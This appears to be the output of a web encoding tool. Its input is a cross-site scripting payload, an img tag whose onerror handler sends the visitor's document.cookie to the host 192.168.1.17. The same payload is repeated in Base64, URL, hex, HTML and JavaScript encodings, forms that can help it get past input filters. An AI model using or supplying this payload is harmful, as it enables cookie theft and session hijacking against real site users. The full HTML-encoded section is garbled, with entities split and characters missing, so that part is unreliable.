 Encode/Decode/Hash
Text to be encoded/decoded/hashed:
<img src=x onerror='fetch("http://192.168.1.17/?cookie="+document.cookie)'>
Reset
Encode Decode Hash Illegal UTF8 Unicode
Base64 Encode
PGltZyBzcmM9eCBvbmVycm9yPSdmZXRjaCgiaHR0cDovLzE5Mi4xNjguMS4xNy8/Y29va2llPSIr
ZG9jdW1lbnQuY29va2llKSc+
Base64 URL Encode
PGltZyBzcmM9eCBvbmVycm9yPSdmZXRjaCgiaHR0cDovLzE5Mi4xNjguMS4xNy8_Y29va2llPSIrZG9jdW1lbnQuY29va2llKSc-
URL Encode
%3Cimg+src%3Dx+onerror%3D%27fetch%28%22http%3A%2F%2F192.168.1.17%2F%3Fcookie%3D%22%2Bdocument.cookie%29%27%3E
Full URL Encode
%3C%69%6D%67%20%73%72%63%3D%78%20%6F%6E%65%72%72%6F%72%3D%27%66%65%74%63%68%28%22%68%74%74%70%3A%2F%2F%31%39%32%2E%31%36%38%2E%31%2E%31%37%2F%3F%63
%6F%6F%6B%69%65%3D%22%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%27%3E
ASCII Hex Encode
3C696D67207372633D78206F6E6572726F723D2766657463682822687474703A2F2F3139322E3136382E312E31372F3F636F6F6B69653D222B646F63756D656E742E636F6F6B696529273E
HTML Encode
&lt;img src=x onerror='fetch(&quot;http://192.168.1.17/?cookie=&quot;+document.cookie)'&gt;
Full HTML Encode
&#60;&#105;&#109;&#103;&#32;&#115;&#114;&#99;&#61;&#120;&#32;&#111;&#110;&#101;&#114;&#114;&#111;&#114;&#61;&#39;&#102;&#101;&#116;&#99;&#104;&#40;&#34;&#104;&#116;&#11
#112;&#58;&#47;&#47;&#49;&#57;&#50;&#46;&#49;&#54;&#56;&#46;&#49;&#46;&#49;&#55;&#47;&#63;&#99;&#111;&#111;&#107;&#105;&#101;&#61;&#34;&#43;&#100;&#111;&#99;&#117;&#109
01;&#110;&#116;&#46;&#99;&#111;&#111;&#107;&#105;&#101;&#41;&#39;&#62;
JavaScript Encode
<img src=x onerror=\'fetch(\"http:\/\/192.168.1.17\/?cookie=\"+document.cookie)\'>